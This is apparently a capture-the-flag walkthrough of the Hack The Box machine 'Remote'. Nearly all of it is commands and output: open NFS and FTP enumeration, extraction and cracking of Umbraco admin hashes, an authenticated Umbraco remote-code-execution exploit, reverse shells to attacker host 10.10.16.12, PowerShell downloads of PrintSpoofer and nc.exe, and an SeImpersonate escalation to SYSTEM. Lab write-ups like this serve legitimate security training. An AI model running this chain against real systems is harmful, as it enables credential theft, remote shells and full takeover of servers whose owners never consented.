Remote
Discovered NFS credentials, executed authenticated exploit

Link
Process
All kinds of fun stuff with Remote.
Get a list of the available port with nmap.
┌──(kali㉿kali)-[~] └─$ sudo nmap -sC -sV -A -O -oN nmap 10.10.10.180 [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-21 10:45 AEDT Nmap scan report for 10.10.10.180 Host is up (0.015s latency). Not shown: 992 closed tcp ports (reset) PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd |_ftp-anon: Anonymous FTP login allowed (FTP code 230) | ftp-syst: |_ SYST: Windows_NT 80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Home - Acme Widgets 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/tcp6 rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 2,3,4 111/udp6 rpcbind | 100003 2,3 2049/udp nfs | 100003 2,3 2049/udp6 nfs | 100003 2,3,4 2049/tcp nfs | 100003 2,3,4 2049/tcp6 nfs | 100005 1,2,3 2049/tcp mountd | 100005 1,2,3 2049/tcp6 mountd | 100005 1,2,3 2049/udp mountd | 100005 1,2,3 2049/udp6 mountd | 100021 1,2,3,4 2049/tcp nlockmgr | 100021 1,2,3,4 2049/tcp6 nlockmgr | 100021 1,2,3,4 2049/udp nlockmgr | 100021 1,2,3,4 2049/udp6 nlockmgr | 100024 1 2049/tcp status | 100024 1 2049/tcp6 status | 100024 1 2049/udp status |_ 100024 1 2049/udp6 status 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds? 2049/tcp open nlockmgr 1-4 (RPC #100021) 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.95%E=4%D=1/21%OT=21%CT=1%CU=39855%PV=Y%DS=2%DC=T%G=Y%TM=678EE06 OS:A%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10A%TI=I%CI=I%II=I%SS=S%TS= OS:U)SEQ(SP=106%GCD=1%ISR=10C%TI=I%CI=I%II=I%SS=S%TS=U)SEQ(SP=108%GCD=1%ISR OS:=109%II=I%TS=U)SEQ(SP=108%GCD=1%ISR=10B%TS=U)SEQ(SP=FE%GCD=1%ISR=10B%TI= OS:I%CI=I%II=I%SS=S%TS=U)OPS(O1=M53ANW8NNS%O2=M53ANW8NNS%O3=M53ANW8%O4=M53A OS:NW8NNS%O5=M53ANW8NNS%O6=M53ANNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=F OS:FFF%W6=FF70)ECN(R=Y%DF=Y%T=80%W=FFFF%O=M53ANW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T= OS:80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3 OS:(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O% OS:F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y OS:%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=N)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F= OS:AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G% OS:RUD=G)IE(R=Y%DFI=N%T=80%CD=Z) Network Distance: 2 hops Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 3:1:1: |_ Message signing enabled but not required | smb2-time: | date: 2025-01-21T00:46:41 |_ start_date: N/A |_clock-skew: 1h00m05s TRACEROUTE (using port 80/tcp) HOP RTT ADDRESS 1 14.94 ms 10.10.16.1 2 14.95 ms 10.10.10.180 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 80.38 seconds
Run the full nmap to make sure there are no pesky hidden services.
┌──(kali㉿kali)-[~] └─$ sudo nmap -sS -p- -oN nmapfull 10.10.10.180 [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-21 10:46 AEDT Nmap scan report for 10.10.10.180 Host is up (0.012s latency). Not shown: 65519 closed tcp ports (reset) PORT STATE SERVICE 21/tcp open ftp 80/tcp open http 111/tcp open rpcbind 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 2049/tcp open nfs 5985/tcp open wsman 47001/tcp open winrm 49664/tcp open unknown 49665/tcp open unknown 49666/tcp open unknown 49667/tcp open unknown 49678/tcp open unknown 49679/tcp open unknown 49680/tcp open unknown Nmap done: 1 IP address (1 host up) scanned in 17.49 seconds
Try logging into FTP with the anonymous account and get the directory listing.
┌──(kali㉿kali)-[~] └─$ ftp 10.10.10.180 Connected to 10.10.10.180. 220 Microsoft FTP Service Name (10.10.10.180:kali): anonymous 331 Anonymous access allowed, send identity (e-mail name) as password. Password: 230 User logged in. Remote system type is Windows_NT. ftp> ls 229 Entering Extended Passive Mode (|||49685|) 125 Data connection already open; Transfer starting. 226 Transfer complete. ftp> dir 229 Entering Extended Passive Mode (|||49686|) 125 Data connection already open; Transfer starting. 226 Transfer complete. ftp> pwd Remote directory: /
Run all of the nmap script for nfs on port 111.
┌──(kali㉿kali)-[~] └─$ nmap --script=*nfs* -p 111 10.10.10.180 Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-21 10:50 AEDT Nmap scan report for 10.10.10.180 Host is up (0.0081s latency). PORT STATE SERVICE 111/tcp open rpcbind | nfs-ls: Volume /site_backups | access: Read Lookup NoModify NoExtend NoDelete NoExecute | PERMISSION UID GID SIZE TIME FILENAME | rwx------ 4294967294 4294967294 4096 2020-02-23T18:35:48 . | ?????????? ? ? ? ? .. | rwx------ 4294967294 4294967294 64 2020-02-20T17:16:39 App_Browsers | rwx------ 4294967294 4294967294 4096 2020-02-20T17:17:19 App_Data | rwx------ 4294967294 4294967294 4096 2020-02-20T17:16:40 App_Plugins | rwx------ 4294967294 4294967294 8192 2020-02-20T17:16:42 Config | rwx------ 4294967294 4294967294 64 2020-02-20T17:16:40 aspnet_client | rwx------ 4294967294 4294967294 49152 2020-02-20T17:16:42 bin | rwx------ 4294967294 4294967294 64 2020-02-20T17:16:42 css | rwx------ 4294967294 4294967294 152 2018-11-01T17:06:44 default.aspx |_ | nfs-statfs: | Filesystem 1K-blocks Used Available Use% Maxfilesize Maxlink |_ /site_backups 24827900.0 11749384.0 13078516.0 48% 16.0T 1023 | nfs-showmount: |_ /site_backups Nmap done: 1 IP address (1 host up) scanned in 1.09 seconds
Mount the nfs site_backups share to a created site_backups folder.
┌──(kali㉿kali)-[~/Documents/htb/remote]
└─$ sudo mount -t nfs 10.10.10.180:/site_backups site_backups
[sudo] password for kali:
┌──(kali㉿kali)-[~/Documents/htb/remote]
└─$ cd site_backups
┌──(kali㉿kali)-[~/Documents/htb/remote/site_backups]
└─$ ls
App_Browsers App_Data App_Plugins Config Global.asax Media Umbraco Umbraco_Client Views Web.config aspnet_client bin css default.aspx scripts
Review the website and notice the Umbraco login.

In the nfs share, look for the connection string in the Web.config file. Notice the umbraco.sdf.
<?xml version="1.0" encoding="utf-8"?>
<configuration>
<snip>
<connectionStrings>
<remove name="umbracoDbDSN" />
<add name="umbracoDbDSN" connectionString="Data Source=|DataDirectory|\Umbraco.sdf;Flush Interval=1;" providerName="System.Data.SqlServerCe.4.0" />
<!-- Important: If you're upgrading Umbraco, do not clear the connection string / provider name during your web.config merge. -->
</connectionStrings>
<snip>
</configuration>
Run strings against the umbraco.sdf file.
┌──(kali㉿kali)-[~/…/htb/remote/site_backups/App_Data]
└─$ strings Umbraco.sdf
Administratoradmindefaulten-US
Administratoradmindefaulten-USb22924d5-57de-468e-9df4-0961cf6aa30d
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
smithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e
ssmithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749
ssmithssmith@htb.local8+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSHA256"}ssmith@htb.localen-US3628acfb-a62c-4ab0-93f7-5ee9724c8d32
<snip>
Notice the SHA1 hash value.

Run the hash value through crackstation.

Review the strings output again to get the user name.

Test the credentials and try to login.

Click the ‘?’ icon to open a side-panel and get the Umbraco version.

Run searchsploit for the Umbraco verion.
┌──(kali㉿kali)-[~/Documents/htb/remote] └─$ searchsploit umbraco 7.12.4 ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Umbraco CMS 7.12.4 - (Authenticated) Remote Code Execution | aspx/webapps/46153.py Umbraco CMS 7.12.4 - Remote Code Execution (Authenticated) | aspx/webapps/49488.py ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results
Transfer the python script to the local working folder.
┌──(kali㉿kali)-[~/Documents/htb/remote] └─$ cp $(locate 49488.py) .
Run the exploit and run whoami to test command executions.
┌──(kali㉿kali)-[~/Documents/htb/remote] └─$ python3 49488.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c whoami iis apppool\defaultapppool
Use the Revshells to get a powershell reverse tcp one-liner.

Check the listener and catch the shell.
┌──(kali㉿kali)-[~/Documents/htb/remote] └─$ sudo nc -nlvp 443 [sudo] password for kali: listening on [any] 443 ... connect to [10.10.16.12] from (UNKNOWN) [10.10.10.180] 49805
whoami iis apppool\defaultapppool PS C:\windows\system32\inetsrv>
Get the user.txt flag.
PS C:\Users\Public\Desktop> cat user.txt
<redacted>
PS C:\Users\Public\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::43d:2e9:512f:af70
Link-local IPv6 Address . . . . . : fe80::43d:2e9:512f:af70%12
IPv4 Address. . . . . . . . . . . : 10.10.10.180
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6def%12
10.10.10.2
Run the systeminfo to get useful nuggets like the OS and architecture.
PS C:\Users\Public\Desktop> systeminfo Host Name: REMOTE OS Name: Microsoft Windows Server 2019 Standard OS Version: 10.0.17763 N/A Build 17763 OS Manufacturer: Microsoft Corporation OS Configuration: Standalone Server OS Build Type: Multiprocessor Free Registered Owner: Windows User Registered Organization: Product ID: 00429-00521-62775-AA801 Original Install Date: 2/19/2020, 3:03:29 PM System Boot Time: 1/26/2025, 1:41:17 AM System Manufacturer: VMware, Inc. System Model: VMware7,1 System Type: x64-based PC <snip>
Run whoami /priv to get the privileges.
PS C:\Users\Public\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Users\Public\Desktop> 0
[02]: fe80::43d:2e9:512f:af70
[03]: dead:beef::43d:2e9:512f:af70
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Lookup the hacktricks article on SeImpersonate abuse.
https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/roguepotato-and-printspoofer.html

Download the PrintSpoofer executable.
┌──(kali㉿kali)-[~/Documents/htb/remote] └─$ wget https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe --2025-01-27 02:29:13-- https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe Resolving github.com (github.com)... 4.237.22.38 Connecting to github.com (github.com)|4.237.22.38|:443... connected. HTTP request sent, awaiting response... 302 Found Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/259576481/816ce080-f39e-11ea-8fc2-8afb7b4f4821?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=releaseassetproduction%2F20250126%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20250126T152917Z&X-Amz-Expires=300&X-Amz-Signature=cddf995d5cbe5c4805cc681dd9273b59e1ee36d3440a4350565b202225a61369&X-Amz-SignedHeaders=host&response-content-disposition=attachment%3B%20filename%3DPrintSpoofer64.exe&response-content-type=application%2Foctet-stream [following] --2025-01-27 02:29:13-- https://objects.githubusercontent.com/github-production-release-asset-2e65be/259576481/816ce080-f39e-11ea-8fc2-8afb7b4f4821?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=releaseassetproduction%2F20250126%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20250126T152917Z&X-Amz-Expires=300&X-Amz-Signature=cddf995d5cbe5c4805cc681dd9273b59e1ee36d3440a4350565b202225a61369&X-Amz-SignedHeaders=host&response-content-disposition=attachment%3B%20filename%3DPrintSpoofer64.exe&response-content-type=application%2Foctet-stream Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.111.133, 185.199.109.133, 185.199.110.133, ... Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.111.133|:443... connected. HTTP request sent, awaiting response... 200 OK Length: 27136 (26K) [application/octet-stream] Saving to: ‘PrintSpoofer64.exe’ PrintSpoofer64.exe 100%[========================================================================================================================================>] 26.50K --.-KB/s in 0.006s 2025-01-27 02:29:14 (4.65 MB/s) - ‘PrintSpoofer64.exe’ saved [27136/27136]
Start a webserver to serve the executable.
┌──(kali㉿kali)-[~/Documents/htb/remote] └─$ python3 -m http.server Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Use Powershell to transfer the exploit to the victim machine.
PS C:\Windows\Temp> (New-Object System.Net.WebClient).DownloadFile("http://10.10.16.12:8000/PrintSpoofer64.exe", "C:\Windows\Temp\PrintSpoofer64.exe")
Copy the nc.exe into the working folder. Then, use Powershell to transfer it to the local machine.
PS C:\Windows\Temp> (New-Object System.Net.WebClient).DownloadFile("http://10.10.16.12:8000/nc.exe", "C:\Windows\Temp\nc.exe")
Start a second listener.
┌──(kali㉿kali)-[~/Documents/htb/remote] └─$ nc -nlvp 4444 listening on [any] 4444 ...
Execute the PrintSpoofer executable and use the netcat executable to create a reverse shell with the listener that was just started.
PS C:\Windows\Temp> C:\Windows\Temp\PrintSpoofer64.exe -c "c:\Windows\Temp\nc.exe 10.10.16.12 4444 -e cmd" [+] Found privilege: SeImpersonatePrivilege [+] Named pipe listening... [+] CreateProcessAsUser() OK
Check the listener and catch the shell.
┌──(kali㉿kali)-[~/Documents/htb/remote] └─$ nc -nlvp 4444 listening on [any] 4444 ... connect to [10.10.16.12] from (UNKNOWN) [10.10.10.180] 49817
Microsoft Windows [Version 10.0.17763.107] (c) 2018 Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami whoami nt authority\system
Get the root.txt flag.
C:\Users\Administrator\Desktop>type root.txt
type root.txt
<redacted>
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::43d:2e9:512f:af70
Link-local IPv6 Address . . . . . : fe80::43d:2e9:512f:af70%12
IPv4 Address. . . . . . . . . . . : 10.10.10.180
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6def%12
10.10.10.2
With that, we bring Remote to an end.